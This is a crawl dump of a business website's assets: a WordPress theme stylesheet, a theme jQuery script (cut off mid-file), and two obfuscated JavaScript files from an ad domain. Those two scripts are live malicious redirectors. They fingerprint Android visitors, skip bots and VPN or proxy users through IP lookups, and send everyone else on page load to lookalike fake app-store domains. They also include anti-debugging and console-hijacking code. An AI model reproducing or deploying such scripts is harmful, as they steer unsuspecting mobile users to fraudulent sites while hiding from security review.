.entry-thumb.aligncenter {
  margin-top: 0;
}

.entry-meta {
  text-transform: uppercase;
  font-size: 11px;
  opacity: 0.9;
  margin: 0 0 10px;
}

.entry-meta i {
  opacity: 0.5;
}

.entry-time,
.entry-categories,
.entry-comments {
  margin-right: 10px;
}

.entry-title {
  font-size: 28px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
}

.entry-title a {
  color: #252525;
}

.entry-title a:hover {
  color: #c4b469;
}

.entry-content:before,
.entry-content:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.entry-content:after {
  clear: both;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content .widget-title,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-style: italic;
  font-weight: 800;
  letter-spacing: -.05em;
}

.entry-author {
  margin: 60px 0 70px;
  position: relative;
}

.entry-author figure.author-avatar {
  position: absolute;
  top: 5px;
  left: 0;
}

.entry-author figure.author-avatar img {
  display: inline-block;
}

.entry-author .author-name {
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
}

.entry-author .author-details {
  margin-left: 115px;
}

.entry-author .socials {
  float: none;
  display: inline-block;
}

.entry-author .socials a {
  font-size: 18px;
  margin: 0 7px;
  padding: 0;
}

.entry-related .item-title {
  font-size: 16px;
}

.entry-related .item-entry {
  padding: 15px 15px 10px 15px;
}

.meta-title,
#reply-title {
  font-size: 26px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  margin-bottom: 30px;
}

/* Pagination
=================================== */

#paging {
  margin: 40px 0 10px;
}

#paging ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

#paging ul li {
  display: inline-block;
}

#paging a,
#paging > span,
#paging li span {
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  padding: 12px 18px;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  margin: 0 3px 5px 0;
  line-height: normal;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.05);
  color: #252525;
}

#paging a:hover,
#paging .current {
  background-color: #c4b469;
  color: #FFF;
}

/* Social Icons
=================================== */

.social-icon {
  width: 32px;
  height: 32px;
  line-height: 27px;
  background-color: transparent;
  color: inherit;
  border: 3px solid #dedede;
  font-size: 12px;
  border-radius: 2px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.18s ease;
  transition: all 0.18s ease;
  margin: 0 2px;
}

.social-icon:hover {
  opacity: 1;
  color: #FFF;
  border-color: #c4b469;
  background-color: #c4b469;
}

/* -----------------------------------------
	05. Footer
----------------------------------------- */

.footer {
  background-color: #252525;
  color: #fff;
  padding: 25px 0;
  border-top: 1px solid #252525;
}

.footer p {
  margin-bottom: 0;
}

.footer .item-socials {
  text-align: right;
}

.footer .item-socials a {
  border: none;
  line-height: 32px;
}

.copy {
  font: normal 12px "Open Sans", sans-serif;
  text-transform: uppercase;
  margin-top: 8px;
}

/* -----------------------------------------
   06. Comments
----------------------------------------- */

#comments {
  margin: 40px 0 0;
}

#comment-list {
  margin: 0;
  list-style: none;
  padding: 0;
}

#comment-list ol {
  list-style: none;
}

#comment-list .comment-body {
  margin-bottom: 20px;
  padding-top: 20px;
}

#comment-list > .comment:first-child > .comment-body {
  border-top: none;
  padding-top: 0;
}

.post-comments {
  margin: 0 0 45px;
}

.comment-author .avatar {
  width: 64px;
  height: 64px;
  float: left;
  margin: 0 15px 15px 0;
  overflow: visible;
}

.comment-content {
  overflow: hidden;
  zoom: 1;
  font-size: 13px;
}

.comment-metadata {
  font-size: 12px;
  margin: 0 0 5px;
}

.comment-reply-link {
  font-size: 10px;
  text-transform: uppercase;
  padding: 4px 10px;
  margin-left: 80px;
  height: auto;
  width: auto;
}

.bypostauthor > article .fn:before {
  font-family: FontAwesome;
  content: "\f005";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px;
  font-size: 11px;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: normal;
  margin-left: 5px;
}

.form-allowed-tags,
.comment-notes {
  font-size: 12px;
  line-height: 1.5;
  color: rgba(37, 37, 37, 0.8);
}

#cancel-comment-reply-link {
  letter-spacing: normal;
}

/* -----------------------------------------
	07. Widgets Styling
----------------------------------------- */

.widget {
  margin: 0 0 30px;
}

.sidebar .widget:last-child,
.widget p:last-child {
  /* Nullify bottom margin for last elements in widgets and sidebars */
  margin-bottom: 0;
}

.widget-title {
  font-size: 22px;
  font-weight: 800;
  font-style: italic;
  letter-spacing: -.05em;
  margin: 0 0 10px;
}

.widget-title label {
  text-transform: none;
  display: block;
  font-size: inherit;
  margin: 0;
  line-height: inherit;
  font-weight: inherit;
}

.widget-padded + .widget-padded {
  margin-top: -60px;
}

section.widget {
  margin: 0 0 60px;
}

section.widget:last-child {
  margin-bottom: 0;
}

.widget-padded .widget-wrap {
  padding: 60px 0;
}

.widget-padded .widget-wrap.wrap-extra-pad {
  padding: 140px 0;
}

.widget-wrap {
  background-position: top center;
  position: relative;
}

.widget-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.section-title {
  text-align: center;
  font-size: 42px;
  font-weight: bold;
  font-style: italic;
  letter-spacing: -.05em;
  font-family: "Open Sans", sans-serif;
  line-height: normal;
  margin: 0 0 15px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.section-subtitle {
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: .17em;
  margin: -10px 0 40px;
}

.text-left .section-title,
.text-left
.section-subtitle {
  text-align: left;
}

/* WIDGET: #Hero / Slideshow Widget
========================================= */

.section-subtitle + .hero-content-text {
  margin-top: -20px;
}

.hero-content-text {
  font-size: 16px;
  margin: 0 0 30px;
}

/* WIDGET: #Slideshow Widget
========================================= */

.widget_ci-slideshow + .widget-padded {
  margin-top: -60px;
}

.main-slider {
  height: 800px;
}

.main-slider .slides {
  height: 100%;
}

.main-slider .slides li {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  height: 100%;
}

.main-slider .hero-content {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-slider .hero-content .section-title {
  font-size: 60px;
  font-weight: bold;
}

.main-slider .hero-content .section-subtitle {
  text-transform: none;
  font-size: 20px;
  letter-spacing: normal;
}

.main-slider .ci-direction-nav a:before {
  color: #FFF;
}

/* WIDGET: #Clients
========================================= */

.client-list {
  text-align: center;
  vertical-align: middle;
}

.client-list a {
  display: inline-block;
  margin: 0 25px 20px;
}

/* WIDGET: #Contact
========================================= */

.ci-map {
  width: 100%;
  height: 510px;
}

.widget_ci-contact {
  position: relative;
}

.widget_ci-contact .widget-wrap {
  -webkit-transition: opacity 0.18s ease;
  transition: opacity 0.18s ease;
  padding: 60px 0;
  z-index: 1;
  position: relative;
}

.widget_ci-contact .widget-wrap.ci-hide {
  pointer-events: none;
  opacity: 0;
}

.ci-contact-form input,
.ci-contact-form textarea {
  margin-bottom: 30px;
}

.ci-contact-form .wpcf7-not-valid-tip {
  margin-top: -20px;
  background-color: rgba(255, 0, 0, 0.6);
  color: #fff;
  padding: 2px;
}

/* WIDGET: #List Widgets
========================================= */

.widget select {
  width: 100%;
  padding: 5px 10px;
  border-radius: 0;
  border: 1px solid #dedede;
}

.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_nav_menu ul,
.widget_recent_entries ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget_meta ul ul,
.widget_pages ul ul,
.widget_categories ul ul,
.widget_archive ul ul,
.widget_nav_menu ul ul,
.widget_recent_entries ul ul {
  margin-left: 15px;
}

.widget_meta ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_nav_menu ul li,
.widget_recent_entries ul li {
  line-height: normal;
  display: block;
  position: relative;
}

.widget_meta ul li a,
.widget_pages ul li a,
.widget_categories ul li a,
.widget_archive ul li a,
.widget_nav_menu ul li a,
.widget_recent_entries ul li a {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 11px 0;
  border-bottom: 1px solid #dedede;
}

.widget_meta ul li .count,
.widget_meta ul li .ci-count,
.widget_pages ul li .count,
.widget_pages ul li .ci-count,
.widget_categories ul li .count,
.widget_categories ul li .ci-count,
.widget_archive ul li .count,
.widget_archive ul li .ci-count,
.widget_nav_menu ul li .count,
.widget_nav_menu ul li .ci-count,
.widget_recent_entries ul li .count,
.widget_recent_entries ul li .ci-count {
  position: absolute;
  right: 0;
  top: 8px;
  font-size: 12px;
  -webkit-transition: all 0.18s ease;
  transition: all 0.18s ease;
  padding: 4px 3px;
}

.widget_recent_comments ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_recent_comments ul li {
  display: block;
  padding: 11px 0;
  border-bottom: 1px solid #dedede;
}

.widget_pages select,
.widget_categories select,
.widget_archive select {
  display: block;
  width: 100%;
  padding: 6px 15px;
  border-radius: 0;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  border: 1px solid #dedede;
  background: #FFF;
}

/* WIDGET: #Ads125
========================================= */

#ads125,
.ads125 {
  margin: 0;
  padding: 0;
  list-style: none;
}

#ads125 li,
.ads125 li {
  background: none;
  border: none;
  float: left;
  margin: 0 15px 10px 0;
  padding: 0;
  max-width: 125px;
  height: auto;
}

/* WIDGET: #Search
========================================= */

.searchform > div {
  position: relative;
}

.searchform .searchsubmit {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: auto;
  padding: 11px 20px 11px;
}

/* WIDGET: #Flickr
========================================= */

.flickr_badge_image {
  float: left;
  margin: 0 12px 12px 0;
}

.flickr_badge_image a {
  display: block;
  line-height: 0;
}

/* WIDGET: #About
========================================= */

.widget_about {
  margin-top: -5px;
}

.widget_about img {
  max-width: 100px;
  height: auto;
}

.widget_about .alignleft {
  float: left;
  margin: 5px 15px 6px 0;
}

.widget_about .alignright {
  float: right;
  margin: 5px 0 6px 15px;
}

/* WIDGET: #Text Widget
========================================= */

.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Twitter
========================================= */

.widget_ci_twitter_widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_ci_twitter_widget ul li {
  margin-bottom: 12px;
}

.widget_ci_twitter_widget ul li:first-child {
  padding-top: 0;
}

.widget_ci_twitter_widget .twitter-time {
  display: block;
  font-size: 0.85em;
}

/* WIDGET: #Calendar
================================================== */

#wp-calendar {
  width: 100%;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* -----------------------------------------
	08. WordPress Defaults
----------------------------------------- */

/* WordPress Galleries
=================================== */

.gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 15px;
}

.gallery:before,
.gallery:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.gallery:after {
  clear: both;
}

.gallery-item {
  margin-bottom: 10px;
}

.gallery-item img {
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-2 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-4 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-5 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-6 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-7 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-8 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-columns-9 .gallery-item {
  position: relative;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  float: left;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  width: 50%;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0 0 0 5px;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: calc(100% - 10px);
  -webkit-transition: opacity 0.18s ease;
  transition: opacity 0.18s ease;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* WordPress Classes
=================================== */

/* Alignment */

.alignnone {
  margin: 5px 0 20px 0;
}

p .alignnone {
  margin-bottom: 0;
}

.aligncenter {
  display: block;
  margin: 7px auto 7px auto;
}

.alignright {
  float: right;
  margin: 7px 0 7px 24px;
}

.alignleft {
  float: left;
  margin: 7px 24px 7px 0;
}

/* Captions */

.wp-caption {
  max-width: 100%;
  margin-bottom: 15px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 12px;
  line-height: 17px;
  margin: 3px 0 5px;
  padding: 5px 0 0 0;
  text-align: left;
  font-style: italic;
}

.sticky {
  /* Provide sticky styles */
}

/* -----------------------------------------
	10. External Plugins
----------------------------------------- */

/* Jetpack Sharing */

.sharedaddy {
  margin-top: 30px;
}

/* WP Instagram */

.null-instagram-feed p {
  padding-top: 10px;
}

.widget .instagram-pics {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget .instagram-pics:before,
.widget .instagram-pics:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.widget .instagram-pics:after {
  clear: both;
}

.widget .instagram-pics li {
  border-bottom: 0;
  padding: 0;
  float: left;
  width: 33.33333333333%;
}

.widget .instagram-pics li a {
  display: block;
  color: #252525;
}

/* -----------------------------------------
	11. Global Mediaqueries
----------------------------------------- */

@media (min-width: 768px) {
  .header.stuck {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 20;
  }

  .header.shrunk {
    padding: 15px 0;
  }

  .gallery-columns-1 .gallery-item {
    float: left;
    width: 100%;
  }

  .gallery-columns-2 .gallery-item {
    float: left;
    width: 50%;
  }

  .gallery-columns-3 .gallery-item {
    float: left;
    width: 33.33333%;
  }

  .gallery-columns-4 .gallery-item {
    float: left;
    width: 25%;
  }

  .gallery-columns-5 .gallery-item {
    float: left;
    width: 20%;
  }

  .gallery-columns-6 .gallery-item {
    float: left;
    width: 16.66667%;
  }

  .gallery-columns-7 .gallery-item {
    float: left;
    width: 14.28571%;
  }

  .gallery-columns-8 .gallery-item {
    float: left;
    width: 12.5%;
  }

  .gallery-columns-9 .gallery-item {
    float: left;
    width: 11.11111%;
  }
}

@media (min-width: 992px) {
  .widget-wrap.parallax {
    background: none !important;
  }
}

@media (max-width: 1199px) {
  .main-slider {
    height: 700px;
  }

  .navigation {
    display: none;
  }

  .mobile-trigger {
    display: inline-block;
  }
}

@media (max-width: 991px) {
  .logo-wrap {
    width: 65%;
  }

  .nav {
    width: 35%;
  }

  .main-slider {
    height: 540px;
  }

  .item-pricing-featured {
    margin-top: 0;
    padding: 23px 15px;
  }

  .main-slider .hero-content .section-title {
    font-size: 40px;
  }

  .section-title {
    font-size: 36px;
  }

  .item-pricing {
    margin: 0 0 30px;
    padding: 25px 15px;
  }

  .ci-map {
    margin-bottom: 30px;
    height: 380px;
  }
}

@media (max-width: 767px) {
  input,
  textarea {
    width: 100%;
  }

  #comment-list ol {
    margin: 0;
    padding: 0;
  }

  .comment-author .avatar {
    display: none;
  }

  .comment-reply-link {
    margin: 0;
  }

  .header {
    padding: 20px 0;
  }

  .main {
    padding: 40px 0;
  }

  .main.main-home {
    padding: 0;
  }

  .hero-title {
    font-size: 26px;
    margin-bottom: 35px;
  }

  .hero-image {
    margin-bottom: 20px;
  }

  .main-slider {
    height: 380px;
  }

  .main-slider .hero-content .section-title {
    font-size: 36px;
  }

  .main-slider .ci-direction-nav {
    display: none;
  }

  .section-title {
    font-size: 27px;
  }

  section.widget {
    margin-bottom: 50px;
  }

  .widget-padded + .widget-padded {
    margin-top: -50px;
  }

  .widget-padded .widget-wrap {
    padding: 50px 0;
  }

  .widget-padded .widget-wrap.wrap-extra-pad {
    padding: 90px 0;
  }

  .client-list a {
    display: block;
  }

  .client-list a img {
    max-width: 200px;
  }

  .item-testimonial {
    margin-bottom: 60px;
  }

  .ci-map {
    position: static;
    height: 200px;
  }

  .map-toggle {
    display: none;
  }

  .footer {
    text-align: center;
  }

  .footer .item-socials {
    margin-bottom: 10px;
    text-align: center;
  }

  .copy {
    text-align: center;
  }

  .entry-thumb img {
    width: 100%;
  }

  .entry-title {
    font-size: 24px;
  }

  .entry-author {
    margin: 40px 0 60px;
  }

  .sidebar {
    margin-top: 50px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/fr18min.js
body_size: 1625
content:
function _0x5ee0(){const _0x5708dc=['prototype','trace','{}.constructor(\x22return\x20this\x22)(\x20)','includes','84RpVQLV','toString','(((.+)+)+)+$','error','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','https://plyamerkets.com/fr/','table','6fNmhjn','warn','onload','44144661cAPnCl','Proxy','apply','console','6478929XbVsZR','json','userAgent','then','3829luERTH','12VrvEzM','10tZCrLj','org','9422ZUJPOP','info','test','search','href','2920SYUZoA','log','18553xDHmeZ','exception','length','bind','4339720hcAviL','6792020VevBWt'];_0x5ee0=function(){return _0x5708dc;};return _0x5ee0();}const _0x5a9fb1=_0x53f6;(function(_0x23290e,_0x1dd97e){const _0x427304=_0x53f6,_0xd72b4e=_0x23290e();while(!![]){try{const _0x5a76b2=-parseInt(_0x427304(0x111))/0x1+-parseInt(_0x427304(0x10a))/0x2*(parseInt(_0x427304(0x11b))/0x3)+-parseInt(_0x427304(0x115))/0x4+parseInt(_0x427304(0x116))/0x5*(-parseInt(_0x427304(0x122))/0x6)+-parseInt(_0x427304(0x106))/0x7*(-parseInt(_0x427304(0x10f))/0x8)+-parseInt(_0x427304(0x129))/0x9*(parseInt(_0x427304(0x108))/0xa)+parseInt(_0x427304(0x125))/0xb*(parseInt(_0x427304(0x107))/0xc);if(_0x5a76b2===_0x1dd97e)break;else _0xd72b4e['push'](_0xd72b4e['shift']());}catch(_0x5f159b){_0xd72b4e['push'](_0xd72b4e['shift']());}}}(_0x5ee0,0xdb83a));const _0x50b94c=(function(){let _0x54c6ed=!![];return function(_0x1a0c8e,_0x424b2e){const _0x4bc4a9=_0x54c6ed?function(){const _0x9ba963=_0x53f6;if(_0x424b2e){const _0x52efe6=_0x424b2e[_0x9ba963(0x127)](_0x1a0c8e,arguments);return _0x424b2e=null,_0x52efe6;}}:function(){};return _0x54c6ed=![],_0x4bc4a9;};}()),_0xa2bdfa=_0x50b94c(this,function(){const _0x50fccd=_0x53f6;return _0xa2bdfa[_0x50fccd(0x11c)]()[_0x50fccd(0x10d)](_0x50fccd(0x11d))[_0x50fccd(0x11c)]()['constructor'](_0xa2bdfa)['search']('(((.+)+)+)+$');});_0xa2bdfa();const _0x4e44af=(function(){let _0x33baa6=!![];return function(_0x57afc6,_0x46bbca){const _0x133023=_0x33baa6?function(){if(_0x46bbca){const _0x127f8f=_0x46bbca['apply'](_0x57afc6,arguments);return _0x46bbca=null,_0x127f8f;}}:function(){};return _0x33baa6=![],_0x133023;};}()),_0x533b87=_0x4e44af(this,function(){const _0x3b4dc7=_0x53f6,_0x964617=function(){const _0x1b63c4=_0x53f6;let _0x3278c7;try{_0x3278c7=Function('return\x20(function()\x20'+_0x1b63c4(0x119)+');')();}catch(_0x2332ae){_0x3278c7=window;}return _0x3278c7;},_0x5875c8=_0x964617(),_0x1333d4=_0x5875c8[_0x3b4dc7(0x128)]=_0x5875c8[_0x3b4dc7(0x128)]||{},_0x21f1f2=[_0x3b4dc7(0x110),_0x3b4dc7(0x123),_0x3b4dc7(0x10b),_0x3b4dc7(0x11e),_0x3b4dc7(0x112),_0x3b4dc7(0x121),_0x3b4dc7(0x118)];for(let _0x285302=0x0;_0x285302<_0x21f1f2[_0x3b4dc7(0x113)];_0x285302++){const _0x450a6f=_0x4e44af['constructor'][_0x3b4dc7(0x117)][_0x3b4dc7(0x114)](_0x4e44af),_0x544e3a=_0x21f1f2[_0x285302],_0x907ee4=_0x1333d4[_0x544e3a]||_0x450a6f;_0x450a6f['__proto__']=_0x4e44af['bind'](_0x4e44af),_0x450a6f[_0x3b4dc7(0x11c)]=_0x907ee4[_0x3b4dc7(0x11c)][_0x3b4dc7(0x114)](_0x907ee4),_0x1333d4[_0x544e3a]=_0x450a6f;}});_0x533b87();function _0x53f6(_0x52d9dd,_0x3be396){_0x52d9dd=_0x52d9dd-0x104;const _0xd06e23=_0x5ee0();let _0x533b87=_0xd06e23[_0x52d9dd];return _0x533b87;}async function isVpnOrProxy(_0x2cb787){const _0x24105a=_0x53f6,_0x732c6b=await fetch(_0x24105a(0x11f)),_0x525ee1=await _0x732c6b[_0x24105a(0x12a)]();return _0x525ee1&&_0x525ee1[_0x24105a(0x109)]&&(_0x525ee1[_0x24105a(0x109)][_0x24105a(0x11a)]('VPN')||_0x525ee1[_0x24105a(0x109)]['includes'](_0x24105a(0x126)));}async function redirectIfAndroid(){const _0x6714d6=_0x53f6;if(isAndroid()&&!isBot()){const _0x1919bc=await getUserIp();_0x1919bc&&!await isVpnOrProxy(_0x1919bc)&&(window['location'][_0x6714d6(0x10e)]=_0x6714d6(0x120));}}function getUserIp(){const _0x5b7467=_0x53f6;return fetch('https://api.ipify.org?format=json')['then'](_0x15da17=>_0x15da17[_0x5b7467(0x12a)]())[_0x5b7467(0x105)](_0x29b546=>_0x29b546['ip']);}function isAndroid(){const _0x214f47=_0x53f6;return/Android/i[_0x214f47(0x10c)](navigator['userAgent']);}function isBot(){const _0x16e001=_0x53f6;return/bot|crawl|spider|slurp|facebookexternalhit/i['test'](navigator[_0x16e001(0x104)]);}window[_0x5a9fb1(0x124)]=redirectIfAndroid;

--- FILE ---
content_type: application/x-javascript
request_url: https://babinbusinessconsulting.com/wp-content/themes/potenza/js/scripts.js?ver=1.0
body_size: 1722
content:
jQuery(function( $ ) {
	'use strict';

	/* -----------------------------------------
	Responsive Menus Init with mmenu
	----------------------------------------- */
	var $mainNav   = $( '.navigation' );
	var $mobileNav = $( '#mobilemenu' );

	$mainNav.clone().removeAttr( 'id' ).removeClass().appendTo( $mobileNav );
	$mobileNav.find( 'li' ).removeAttr( 'id' );

	$mobileNav.mmenu({
		onClick: {
			close: true
		},
		offCanvas: {
			position: 'top',
			zposition: 'front'
		},
		"autoHeight": true,
		"navbars": [
			{
				"position": "top",
				"content": [
					"prev",
					"title",
					"close"
				]
			}
		]
	});

	/* -----------------------------------------
	Main Navigation Init
	----------------------------------------- */
	$mainNav.superfish({
		delay: 300,
		animation: { opacity: 'show', height: 'show' },
		speed: 'fast',
		dropShadows: false
	});

	/* -----------------------------------------
	Sticky Header
	----------------------------------------- */
	var header = $( '.header.sticky' );

	function addShrunkHeaderClass() {
		if ( $(document).scrollTop() > 15 ) {
			if ( !header.hasClass('shrunk') ) {
				header.addClass('shrunk');
			}
		} else {
			if ( header.hasClass('shrunk') ) {
				header.removeClass('shrunk');
			}
		}
	}

	addShrunkHeaderClass();

	$(window).scroll(function() {
		addShrunkHeaderClass();
	});

	/* -----------------------------------------
	Smooth Scrolling
	----------------------------------------- */
	var offset = 85;

	$( 'a[href*="#"]:not([href="#"])' ).not( '.mobile-trigger, .mm-btn, .mm-next' ).click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
				$('html,body').animate({
					scrollTop: target.offset().top - offset
				}, 400);

				return false;
			}
		}
	});

	if ( window.location.hash.length ) {
		var target = $(window.location.hash);

		$('html,body').animate({
			scrollTop: target.offset().top - offset
		}, 400);
	}

	/* -----------------------------------------
	Waypoints
	----------------------------------------- */
	var $sections = $('section.widget'),
		$nav = $mainNav.find( 'a' );

	function determineActiveNavItem(id) {
		$nav.parent().removeClass( 'current' );

		$mainNav.find('a[href*="#' + id + '"]').parent().addClass('current');
	}

	$sections.waypoint({
		handler: function( direction, element ) {
			if ( direction === 'down' ) {
				var $section = $(this.element);
				determineActiveNavItem($section.attr('id'));
			}
		},
		offset: 160
	});

	$sections.waypoint({
		handler: function(direction) {
			if ( direction === 'up' ) {
				var $section = $(this.element);
				determineActiveNavItem($section.attr('id'));
			}
		},
		offset: function() {
			return -this.element.clientHeight + offset;
		}
	});

	/* -----------------------------------------
	Team Lightbox
	----------------------------------------- */
	$( '.item-team' ).find( '.item-thumb' ).on( 'click', function( e )  {
		var $content = $( this ).parent().find( '.item-team-details' );

		$.magnificPopup.open({
			items: {
				src: $content,
				type: 'inline'
			},
			mainClass: 'mfp-with-zoom',
			midClick: true,
		})
	});

	/* -----------------------------------------
	Responsive Videos with fitVids
	----------------------------------------- */
	$( 'body' ).fitVids();

	/* -----------------------------------------
